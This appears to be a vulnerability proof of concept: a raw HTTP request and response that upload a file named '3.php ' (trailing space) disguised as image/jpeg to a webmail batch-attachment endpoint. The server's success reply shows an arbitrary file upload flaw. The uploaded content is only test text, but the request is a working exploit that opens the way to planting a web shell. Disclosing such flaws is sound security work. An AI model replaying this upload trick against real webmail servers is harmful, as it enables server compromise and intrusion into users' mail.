 POST /webmail/client/mail/index.php?module=operate&action=attach-upload-batch HTTP/1.1
Host: mail.domain.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=caa7e64ecc44e0768ad8ba7edbff0cf6
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------18430666316673
Content-Length: 213
-----------------------------18430666316673
Content-Disposition: form-data; name="Filedata[]"; filename="3.php "
Content-Type: image/jpeg
test by pandas
-----------------------------18430666316673--
+ < >
response
raw headers hex
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Content-Length: 74
[{"status":"1","filename":"3.php ","filesize":21,"file_id":"14107698944"}]